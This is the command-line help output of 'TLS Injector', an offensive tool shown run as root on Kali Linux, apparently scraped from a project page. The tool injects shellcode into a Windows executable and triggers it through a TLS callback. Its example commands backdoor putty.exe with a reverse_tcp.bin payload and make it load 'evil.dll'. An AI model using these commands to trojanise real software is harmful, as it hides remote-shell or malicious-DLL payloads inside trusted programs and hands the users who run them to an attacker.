 root@kali:~/tlsInjector# ./tlsInjector.py -h
TLS Injector
@BorjaMerino
Info:
Inject a shellcode into a binary and run it through a TLS callback
Usage:
-s <file> - Shellcode to be executed by the TLS callback
-f <file> - Target binary
-o <file> - Output file (default: tls_injected.exe)
-t - Create a new section (no code caves search)
-r - Set basereloc directory to 0x0
-l <path dll> - Loadlibrary payload: the shellcode will load the DLL supplied
-h - Help
Examples:
python tlsInjector.py -s reverse_tcp.bin -f putty.exe -r
python tlsInjector.py -f putty.exe -l evil.dll -t